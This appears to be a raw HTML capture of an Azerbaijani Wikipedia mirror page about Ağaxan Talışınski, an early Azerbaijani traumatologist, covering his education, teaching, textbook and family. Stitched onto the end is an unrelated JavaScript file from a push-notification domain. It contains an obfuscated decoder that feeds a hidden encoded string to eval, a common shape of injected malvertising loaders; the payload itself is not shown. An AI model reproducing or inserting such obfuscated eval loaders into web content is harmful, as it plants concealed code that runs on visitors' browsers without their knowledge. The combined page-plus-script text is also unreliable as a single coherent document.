href="//az.wikipedia.org/wiki/Sovet_Sosialist_Respublikaları_İttifaqı" title="Sovet Sosialist Respublikaları İttifaqı" class="mw-redirect">SSRİ</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Atası</th>
<td class=" plainlist">
<span data-wikidata-property-id="P22" class="no-wikidata">Mir Rza xan Talışinski</span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Anası</th>
<td class=" plainlist">
<span data-wikidata-property-id="P25" class="no-wikidata">Məryəm xanım Mehmandarova</span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Elm sahəsi</th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q28357484$414f394d-4033-d1ce-fd94-80eb1729e355" class="wikidata-claim" data-wikidata-property-id="P101"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Travmatologiya" title="Travmatologiya">travmatologiya</a></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Elmi dərəcəsi</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q28357484$113C552A-A26F-4B7C-A652-050DB8C9E6A3" class="wikidata-claim" data-wikidata-property-id="P512"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Tibb_elmləri_doktoru" title="Tibb elmləri doktoru" class="mw-redirect">tibb elmləri doktoru</a><link rel="mw:PageProp/Category" href="./Kateqoriya:Tibb_elmləri_doktorları"/></span> <span style="font-size:95%;">(1937)</span></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Elmi adı</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q28357484$944686af-4c8b-0a6f-7fe5-7ef00d4dcec3" class="wikidata-claim" data-wikidata-property-id="P803"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Professor" title="Professor">professor</a></span></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">İş yeri</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q28357484$144275f0-4874-17d7-a019-081db572fe2d" class="wikidata-claim" data-wikidata-property-id="P108"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_Tibb_Universiteti" title="Azərbaycan Tibb Universiteti">Azərbaycan Tibb Universiteti</a><link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_Tibb_Universitetinin_müəllimləri"/></span></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Təhsili</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q28357484$142D3D55-940F-4F30-A44F-58D51863A260" class="wikidata-claim" data-wikidata-property-id="P69"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Taras_Şevçenko_adına_Kiyev_Milli_Universiteti" title="Taras Şevçenko adına Kiyev Milli Universiteti">Taras Şevçenko adına Kiyev Milli Universiteti</a><link rel="mw:PageProp/Category" href="./Kateqoriya:Taras_Şevçenko_adına_Kiyev_Milli_Universitetinin_məzunları"/></span></span></li></ul></td>
</tr>
</tbody></table><link rel="mw:PageProp/Category" href="./Kateqoriya:Əlifba_sırasına_görə_alimlər#Ağaxan%20Talışınski" about="#mwt3" id="mwBQ"/>


<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr" id="mwAA"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan" id="mwDA"><label class="toctogglelabel" for="toctogglecheckbox" id="mwVQ"></label></span></div><ul id="mwVg"><li class="toclevel-1 tocsection-1" id="mwVw"><a href="#Həyatı" id="mwWA"><span class="tocnumber" id="mwWQ">1</span> <span class="toctext" id="mwWg">Həyatı</span></a></li><li class="toclevel-1 tocsection-2" id="mwWw"><a href="#Təhsili" id="mwXA"><span class="tocnumber" id="mwXQ">2</span> <span class="toctext" id="mwXg">Təhsili</span></a></li><li class="toclevel-1 tocsection-3" id="mwXw"><a href="#Pedaqoji_fəaliyyəti" id="mwYA"><span class="tocnumber" id="mwYQ">3</span> <span class="toctext" id="mwYg">Pedaqoji fəaliyyəti</span></a></li><li class="toclevel-1 tocsection-4" id="mwYw"><a href="#Elmi_yaradıcılığı" id="mwZA"><span class="tocnumber" id="mwZQ">4</span> <span class="toctext" id="mwZg">Elmi yaradıcılığı</span></a></li><li class="toclevel-1 tocsection-5" id="mwZw"><a href="#Ailəsi" id="mwaA"><span class="tocnumber" id="mwaQ">5</span> <span class="toctext" id="mwag">Ailəsi</span></a></li><li class="toclevel-1 tocsection-6" id="mwaw"><a href="#Mənbələr" id="mwbA"><span class="tocnumber" id="mwbQ">6</span> <span class="toctext" id="mwbg">Mənbələr</span></a></li><li class="toclevel-1 tocsection-7" id="mwbw"><a href="#Həmçinin_bax" id="mwcA"><span class="tocnumber" id="mwcQ">7</span> <span class="toctext" id="mwcg">Həmçinin bax</span></a></li><li class="toclevel-1 tocsection-8" id="mwcw"><a href="#Xarici_keçidlər" id="mwdA"><span class="tocnumber" id="mwdQ">8</span> <span class="toctext" id="mwdg"></span></a></li><li class="toclevel-1 tocsection-9" id="mwdw"><a href="#İstinadlar" id="mweA"><span class="tocnumber" id="mweQ">9</span> <span class="toctext" id="mweg">İstinadlar</span></a></li></ul></div></section><section data-mw-section-id="1" id="mwDQ" aria-labelledby="Həyatı"><div class="mw-heading mw-heading2" id="mwew"><h2 id="Həyatı"><span id="H.C9.99yat.C4.B1" typeof="mw:FallbackId"></span>Həyatı</h2><span class="mw-editsection" id="mwfA">
<a role="button" href="//az.wikipedia.org/w/index.php?title=A%C4%9Faxan_Tal%C4%B1%C5%9F%C4%B1nski&amp;action=edit&amp;section=1" title="Həyatı bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwfQ">
    <span class="minerva-icon minerva-icon--edit" id="mwfg"></span>
<span id="mwfw"></span>
</a>

</span>

</div><div id="mwgA">
<p id="mwDg"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Həkim" title="Həkim" id="mwDw">Həkim</a>, travmatoloq-orteped, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan" title="Azərbaycan" id="mwEA">Azərbaycan</a> səhiyyəsinin təşkilatçılarından biri, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Tibb_elmləri_doktoru" title="Tibb elmləri doktoru" class="mw-redirect" id="mwEQ">tibb elmləri doktoru</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Professor" title="Professor" id="mwEg">professor</a> Ağaxan (Əbülfət bəy) Mir Rza xan oğlu Talışınski 19 sentyabr 1885-ci ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Lənkəran" title="Lənkəran" id="mwEw">Lənkəran</a> şəhərində anadan olmuşdur. Ağaxanın əsil adı – Mir Əbülfətdir. Bu ad onun babası Mir Əbülfət xanın (1823–1877) adıdır. Atası Mir Rza xanın (1863–1932) ilk oğul övladı olduğu üçün, ənənəyə görə, atasının adını ona vermişdir, lakin babanın adını daşıyan ilk övlada ailədə ikinci ad olaraq Ağaxan deyilmişdir. Əbülfət bəy Talışinskinin ömür yoldaşı <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hacı_Zeynalabdin_Tağıyev" title="Hacı Zeynalabdin Tağıyev" id="mwFA">Hacı Zeynalabdin Tağıyev</a> təsis etdiyi qız məktəbini bitirmiş Kişvər xanım Xanoğlan bəy qızı Talışinskaya idi. Onların bir oğlu və bir qızı olmuşdur. Oğlu tibb elmləri namizədi, travmotoloq <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Həkim" title="Həkim" id="mwFQ">həkim</a> Əziz (Abbasqulu) Talışinski, qızı Adilə (Lyalya) xanım Talışinskaya.</p>

</div></section><section data-mw-section-id="2" id="mwFg" aria-labelledby="Təhsili"><div class="mw-heading mw-heading2" id="mwgQ"><h2 id="Təhsili"><span id="T.C9.99hsili" typeof="mw:FallbackId"></span>Təhsili</h2><span class="mw-editsection" id="mwgg">
<a role="button" href="//az.wikipedia.org/w/index.php?title=A%C4%9Faxan_Tal%C4%B1%C5%9F%C4%B1nski&amp;action=edit&amp;section=2" title="Təhsili bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwgw">
    <span class="minerva-icon minerva-icon--edit" id="mwhA"></span>
<span id="mwhQ"></span>
</a>

</span>

</div><div id="mwhg">
<p id="mwFw">Mir Əbülfət bəy ilk təhsilini Lənkəran şəhər birdərəcəli məktəbini bitirdikdən sonra 1901-ci ildə təhsilini Bakıda gimnaziyada davam etdirmişdir. 1909-cu ildə gimnaziyanı bitirən Mir Əbülfət bəy Talışinski elə həmin il Kiyev Dövlət İnstitutunun tibb fakültəsinə qəbul olur. 1916-cı ildə İnstitutu bitirir<sup about="#mwt5" class="mw-ref reference" id="cite_ref-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-1&quot;}}"><a href="#cite_note-1" id="mwGA"><span class="mw-reflink-text" id="mwGQ"><span class="cite-bracket" id="mwGg">[</span>1<span class="cite-bracket" id="mwGw">]</span></span></a></sup>.</p>

</div></section><section data-mw-section-id="3" id="mwHA" aria-labelledby="Pedaqoji_fəaliyyəti"><div class="mw-heading mw-heading2" id="mwhw"><h2 id="Pedaqoji_fəaliyyəti"><span id="Pedaqoji_f.C9.99aliyy.C9.99ti" typeof="mw:FallbackId"></span>Pedaqoji fəaliyyəti</h2><span class="mw-editsection" id="mwiA">
<a role="button" href="//az.wikipedia.org/w/index.php?title=A%C4%9Faxan_Tal%C4%B1%C5%9F%C4%B1nski&amp;action=edit&amp;section=3" title="Pedaqoji fəaliyyəti bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwiQ">
    <span class="minerva-icon minerva-icon--edit" id="mwig"></span>
<span id="mwiw"></span>
</a>

</span>

</div><div id="mwjA">
<p id="mwHQ">Elmi-təcrübi işlə yanaşı Ə. Talışinski 1920-ci ildən başlayaraq pedaqoji fəaliyyətini də davam etdirir və Bakı Universitetinin tibb fakültəsinin tələbələrinə cərrahiyyə və travmotologiya-ortopediyadan dərs deyir. 1931-ci ildə universitetin ümumi cərrahiyyə kafedrasının dosenti seçilən Ə. Talışinski ortopediya-travmotologiya kurslarına rəhbərlik etmişdir. Ə. Talışinski 1939-cu ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_Tibb_İnstitutu" title="Azərbaycan Tibb İnstitutu" class="mw-redirect" id="mwHg">Azərbaycan Tibb İnstitutunun</a> elmi şurasının qərarı ilə Azərbaycan Respublikasının Həkimləri Təkmilləşdirmə İnstitutunun <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Professor" title="Professor" id="mwHw">professor</a> və travmotologiya-ortopediya kafedrasına müdir seçilmişdir. O, 1945-ci ilə qədər bu kafedraya rəhbərlik etmişdir<sup about="#mwt6" class="mw-ref reference" id="cite_ref-2" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-2&quot;}}"><a href="#cite_note-2" id="mwIA"><span class="mw-reflink-text" id="mwIQ"><span class="cite-bracket" id="mwIg">[</span>2<span class="cite-bracket" id="mwIw">]</span></span></a></sup>.
<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Professor" title="Professor" id="mwJA">Professor</a> Ə. Talışinski 1945-ci ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bakı_şəhəri" title="Bakı şəhəri" class="mw-redirect" id="mwJQ">Bakı şəhərində</a> təşkil edilmiş <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan" title="Azərbaycan" id="mwJg">Azərbaycan</a> Ortopediya və Bərpa Cərrahiyyəsi İnstitutunun travmotologiya-ortopediya və protezləşmə klinikasının müdiri təyin edilmişdir. O, ömrünün axırına qədər bu vəzifədə çalışmışdır (1949).</p>

</div></section><section data-mw-section-id="4" id="mwJw" aria-labelledby="Elmi_yaradıcılığı"><div class="mw-heading mw-heading2" id="mwjQ"><h2 id="Elmi_yaradıcılığı"><span id="Elmi_yarad.C4.B1c.C4.B1l.C4.B1.C4.9F.C4.B1" typeof="mw:FallbackId"></span>Elmi yaradıcılığı</h2><span class="mw-editsection" id="mwjg">
<a role="button" href="//az.wikipedia.org/w/index.php?title=A%C4%9Faxan_Tal%C4%B1%C5%9F%C4%B1nski&amp;action=edit&amp;section=4" title="Elmi yaradıcılığı bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwjw">
    <span class="minerva-icon minerva-icon--edit" id="mwkA"></span>
<span id="mwkQ"></span>
</a>

</span>

</div><div id="mwkg">
<p id="mwKA">Ə. Talışinski 1935-ci ildə N. Nərimanov adına Azərbaycan Dövlət Tibb İnstitutunun tələbələri üçün Azərbaycan dilində ilk dərslik – "Travmotologiya" monoqrafiyasını yazmışdır. Uzun illərin elmi fəaliyyətini yekunlaşdıran Ə. Talışinski 1936-cı ildə "Yalançı oynaqların və gec bitişən sınıqların müalicəsində sümük köçürülməsi kimi yeni cərrahi müdaxilə" mövzusunda respublikada ilk dəfə travmotologiya elmi sahəsində doktorluq dissertasiyasını müdafiə etmişdir. O, 1937-ci ildə tibb elmləri doktoru elmi dərəcəsini, 1939-cu ildə professor elmi adı alır.</p>

</div></section><section data-mw-section-id="5" id="mwKQ" aria-labelledby="Ailəsi"><div class="mw-heading mw-heading2" id="mwkw"><h2 id="Ailəsi"><span id="Ail.C9.99si" typeof="mw:FallbackId"></span>Ailəsi</h2><span class="mw-editsection" id="mwlA">
<a role="button" href="//az.wikipedia.org/w/index.php?title=A%C4%9Faxan_Tal%C4%B1%C5%9F%C4%B1nski&amp;action=edit&amp;section=5" title="Ailəsi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwlQ">
    <span class="minerva-icon minerva-icon--edit" id="mwlg"></span>
<span id="mwlw"></span>
</a>

</span>

</div><div id="mwmA">
<ul id="mwKg"><li id="mwKw">Atası Mir Rza xan Talışinski General Səməd bəy Mehmandarovun bacısı Məryəm xanım Mehmandarovayla evlənmış və bu evlilikdən Mir Rza xanın üç oğlu və yeddi qızı olmuşdur. Onun Mir Əbülfət, Mir Abbasqulu xan və Mir Rüstəm xan adlı oğlu; Bəyim xanım, Zöhrə xanım, Zümrüd xanım, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Rzaqulu_Nəcəfov" title="Rzaqulu Nəcəfov" id="mwLA">Rzaqulu Nəcəfovun</a> həyat yoldaşı Bilqeys xanım, Sitarə xanım (məşhur dilçi alim, repressiyaya uğramış <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Xalid_Səid_Xocayev" title="Xalid Səid Xocayev" id="mwLQ">Xalid Səid Xocayevin</a> ömür yoldaşı), Asiya xanım, Cahan xanım (repressiyaya uğramış, məşhur xanəndə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Cahan_Talışinskaya" title="Cahan Talışinskaya" id="mwLg">Cahan Talışinskaya</a>) adlı yeddi qızı olmuşdur. 1918-ci ildə onun ailəsi Bakıya köçür. Atası Mir Rza xan ömrünün qırx ilindən çoxunu Lənkəran qəza rəisinin dəftərxanasında işçi və tərcüməçi işləmişdi. 1932-ci ildə təqaüdə buraxılmış, bir il sonra <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Lənkəran" title="Lənkəran" id="mwLw">Lənkəran</a> şəhərində vəfat etmişdir.</li></ul>

</div></section><section data-mw-section-id="6" id="mwMA" aria-labelledby="Mənbələr"><div class="mw-heading mw-heading2" id="mwmQ"><h2 id="Mənbələr"><span id="M.C9.99nb.C9.99l.C9.99r" typeof="mw:FallbackId"></span>Mənbələr</h2><span class="mw-editsection" id="mwmg">
<a role="button" href="//az.wikipedia.org/w/index.php?title=A%C4%9Faxan_Tal%C4%B1%C5%9F%C4%B1nski&amp;action=edit&amp;section=6" title="Mənbələr bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwmw">
    <span class="minerva-icon minerva-icon--edit" id="mwnA"></span>
<span id="mwnQ"></span>
</a>

</span>

</div><div id="mwng">
<ul id="mwMQ"><li id="mwMg">Bağırov Hacı Balağa. İlk Azərbaycanlı travmotoloq-ortoped alim. "Xalq qəzeti" 15 yanvar, 2000, № 10.</li>
<li id="mwMw">Talışlı Hacı Mirhaşım. Xatirəmdə yaşayanlar. Bakı: "Adiloğlu", 2010, 464 s.</li>
<li id="mwNA">Kərimov B. B. Azərbaycan travmatologiya elminin banisi (Milli Azərbaycan Tarixi Muzeyinin materialları əsasında). // Milli Azərbaycan Tarixi Muzeyi – 2017. Bakı: "Elm", 2017, səh. 24–30. *<a rel="mw:ExtLink nofollow" href="https://www.academia.edu/42687974/Az%C9%99rbaycan_travmatologiya_elminin_banisi_Milli_Az%C9%99rbaycan_Tarixi_Muzeyinin_materiallar%C4%B1_%C9%99sas%C4%B1nda_" class="external free" id="mwNQ">https://www.academia.edu/42687974/Az%C9%99rbaycan_travmatologiya_elminin_banisi_Milli_Az%C9%99rbaycan_Tarixi_Muzeyinin_materiallar%C4%B1_%C9%99sas%C4%B1nda_</a></li></ul>

</div></section><section data-mw-section-id="7" id="mwNg" aria-labelledby="Həmçinin_bax"><div class="mw-heading mw-heading2" id="mwnw"><h2 id="Həmçinin_bax"><span id="H.C9.99m.C3.A7inin_bax" typeof="mw:FallbackId"></span>Həmçinin bax</h2><span class="mw-editsection" id="mwoA">
<a role="button" href="//az.wikipedia.org/w/index.php?title=A%C4%9Faxan_Tal%C4%B1%C5%9F%C4%B1nski&amp;action=edit&amp;section=7" title="Həmçinin bax bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwoQ">
    <span class="minerva-icon minerva-icon--edit" id="mwog"></span>
<span id="mwow"></span>
</a>

</span>

</div><div id="mwpA">
<ul id="mwNw"><li id="mwOA"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Mixail_Tuşinski" title="Mixail Tuşinski" id="mwOQ">Mixail Tuşinski</a></li>
<li id="mwOg"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Mövsüm_Şıxıyev?action=edit&amp;redlink=1" title="Mövsüm Şıxıyev (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwOw" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Mövsüm Şıxıyev&quot;]}}">Mövsüm Şıxıyev</a></li>
<li id="mwPA"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Məlik_bəy_Sultanov" title="Məlik bəy Sultanov" id="mwPQ">Məlik bəy Sultanov</a></li>
<li id="mwPg"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Məmməd_Vəzirəliyev?action=edit&amp;redlink=1" title="Məmməd Vəzirəliyev (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwPw" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Məmməd Vəzirəliyev&quot;]}}">Məmməd Vəzirəliyev</a></li>
<li id="mwQA"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Məmmədəli_bəy_Səlimbəyov" title="Məmmədəli bəy Səlimbəyov" id="mwQQ">Məmmədəli bəy Səlimbəyov</a></li></ul>

</div></section><section data-mw-section-id="8" id="mwQg" aria-labelledby="Xarici_keçidlər"><div class="mw-heading mw-heading2" id="mwpQ"><h2 id="Xarici_keçidlər"><span id="Xarici_ke.C3.A7idl.C9.99r" typeof="mw:FallbackId"></span></h2><span class="mw-editsection" id="mwpg">
<a role="button" href="//az.wikipedia.org/w/index.php?title=A%C4%9Faxan_Tal%C4%B1%C5%9F%C4%B1nski&amp;action=edit&amp;section=8" title=" bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwpw">
    <span class="minerva-icon minerva-icon--edit" id="mwqA"></span>
<span id="mwqQ"></span>
</a>

</span>

</div><div id="mwqg">
<ul id="mwQw"><li id="mwRA"><a rel="mw:ExtLink nofollow" href="https://www.ourbaku.com/index.php/Мир-Абульфат-хан_(Ага-хан)Талышинский-_Первый_азербайджанский_травматолог-ортопед" class="external text" id="mwRQ">Мир-Абульфат-хан(Ага-хан) Талышинский Первый азербайджанский травматолог-ортопед.</a></li></ul>

</div></section><section data-mw-section-id="9" id="mwRg" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2" id="mwqw"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection" id="mwrA">
<a role="button" href="//az.wikipedia.org/w/index.php?title=A%C4%9Faxan_Tal%C4%B1%C5%9F%C4%B1nski&amp;action=edit&amp;section=9" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwrQ">
    <span class="minerva-icon minerva-icon--edit" id="mwrg"></span>
<span id="mwrw"></span>
</a>

</span>

</div><div id="mwsA">
<link rel="mw:PageProp/Category" href="./Kateqoriya:Talışxanovlar" id="mwRw"/>
<ol class="mw-references references" typeof="mw:Extension/references" about="#mwt7" id="mwSA" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{}}"><li about="#cite_note-1" id="cite_note-1" data-mw-footnote-number="1"><span class="mw-cite-backlink" id="mwSQ"><a href="#cite_ref-1" rel="mw:referencedBy" id="mwSg"><span class="mw-linkback-text" id="mwSw">↑</span></a></span> <span id="mw-reference-text-cite_note-1" class="mw-reference-text reference-text">Bağırov Hacı Balağa. İlk Azərbaycanlı travmotoloq-ortoped alim. "Xalq qəzeti" 15 yanvar, 2000, № 10.</span></li>
<li about="#cite_note-2" id="cite_note-2" data-mw-footnote-number="2"><span class="mw-cite-backlink" id="mwTA"><a href="#cite_ref-2" rel="mw:referencedBy" id="mwTQ"><span class="mw-linkback-text" id="mwTg">↑</span></a></span> <span id="mw-reference-text-cite_note-2" class="mw-reference-text reference-text">Talışlı Hacı Mirhaşım. Xatirəmdə yaşayanlar. Bakı: "Adiloğlu", 2010, 464 s.</span></li>
</ol>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_talışları" id="mwTw"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_həkimləri" id="mwUA"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycanlı_həkimlər" id="mwUQ"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_travmatoloqları" id="mwUg"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_pedaqoqları" id="mwUw"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycanlı_pedaqoqlar" id="mwVA"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐6fbf975b45‐fwp6t
Cached time: 20260121042322
Cache expiry: 1802
Reduced expiry: true
Complications: [show‐toc, collapsible‐sections, use‐parsoid]
CPU time usage: 0.589 seconds
Real time usage: 0.761 seconds
Preprocessor visited node count: 2519/1000000
Revision size: 6178/2097152 bytes
Post‐expand include size: 50664/2097152 bytes
Template argument size: 9741/2097152 bytes
Highest expansion depth: 16/100
Expensive parser function count: 5/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 2329/5000000 bytes
Lua time usage: 0.357/10.000 seconds
Lua memory usage: 6178362/52428800 bytes
Number of Wikibase entities loaded: 17/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  668.828      1 -total
 74.40%  497.610      1 Şablon:Alim
 73.06%  488.633      1 Şablon:Məlumat_qutusu
 19.52%  130.573     19 Şablon:Wikidata
 13.48%   90.139     10 Şablon:Sətirdə_tək-cəm
 12.33%   82.465     70 Şablon:Str_find
  7.91%   52.872      1 Şablon:DVTY
  7.71%   51.540      1 Şablon:Mənbə_azlığı
  7.50%   50.155      1 Şablon:DVTY/əsas
  5.56%   37.164      1 Şablon:Ambox
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:517138:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260121042322 and revision id 8227954. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha11-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:517138:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260121042322
-->
<!-- MobileFormatter took 0.003 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Ağaxan_Talışınski&amp;oldid=8227954">https://az.wikipedia.org/w/index.php?title=Ağaxan_Talışınski&amp;oldid=8227954</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 14976
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"BAoRftlHO",40,2,23))